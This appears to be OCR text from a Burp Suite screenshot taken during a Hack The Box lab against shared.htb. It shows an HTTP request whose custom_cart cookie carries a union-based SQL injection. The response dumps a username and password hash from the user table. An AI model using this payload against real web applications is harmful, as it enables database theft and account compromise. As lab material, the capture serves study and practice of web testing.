 1 × 2 × +
Send Cancel < ▾ > ▾ Target: https://ch
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: custom_cart={"xd' union select
1,group_concat(username,0x3a,password),3 from user-- -":"1"};
PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def50200eb113389bfd66cfa7121a63fcda5270ad9f9b585095a85e1823b6db28a907
92009f1a06a781154ee3762c6e947a21224e5f4bcaf294bea370e4fde532ceaf69878
b0e27f763a76d7daf25f5320b82fff8e1ac06be7fdf414660d70e3bbdf9e154659886
2d303aa75b46c47e90454ba8692ce4650f69190ba647e724630509e39b9659f74c61b
86833846e4631c7f49084242030fc2e892d1860396901de65018c2bd916d3dbc2fb01
ee9b9ae2880b218fc59bb2a94d1629f7d4ef1cda7e7040b452b632e71b2105d8921ca
cc281151ab53cb5d5949a5dab48000f3ac8f3562e5a4f4cbe2b8ca7574cf35798f093
d33408d1c642ecef8aab18e7c
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="123", "Not:A-Brand";v="8",
"Chromium";v="123"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://shared.htb/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,es;q=0.8
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
32 <tr>
33 <th scope="col">
#
</th>
34 <th scope="col">
Product
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
james_mason:fc895d4eddc2fc12f995e18c865cf273
</td>
43 <td>
1
</td>
44 <td>
$3,00
</td>
45 </tr>
46 <tr>
47 <th scope="col">
Search 0 highlights
Inspecto
Request at
Request qu
Request bo
Request co
Request he
Response
Done